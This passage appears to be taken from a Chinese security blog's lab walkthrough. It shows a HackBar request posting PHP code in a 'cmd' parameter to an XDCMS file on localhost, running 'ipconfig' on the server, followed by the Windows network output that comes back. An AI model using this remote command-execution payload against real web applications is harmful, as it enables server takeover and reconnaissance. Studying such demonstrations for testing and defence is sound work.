 Load URL
http://127.0.0.1/xdcms/tx.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replac
Post data
cmd=header("Content-type:text/html;charset=gbk");
exec("ipconfig",$out);
echo '<pre>';
print_r($out);
echo'</pre>';
Array
(
[0] =>
[1] => Windows IP 配置
[2] =>
[3] =>
[4] => 以太网适配器 本地连接 2:
[5] =>
[6] => 连接特定的 DNS 后缀 . . . . . . . :
[7] => 本地链接 IPv6 地址. . . . . . . . : fe80::61b0:a123:c5eb:c5fc%13
[8] => IPv4 地址 . . . . . . . . . . . . : 10.20.17.11
[9] => 子网掩码 . . . . . . . . . . . . : 255.255.252.0
[10] => 默认网关. . . . . . . . . . . . . : 10.20.16.1
[11] =>
[12] => 以太网适配器 本地连接:
[13] =>
[14] => 连接特定的 DNS 后缀 . . . . . . . :
[15] => 本地链接 IPv6 地址. . . . . . . . :
https://blog.csdn.net/weixin_39190897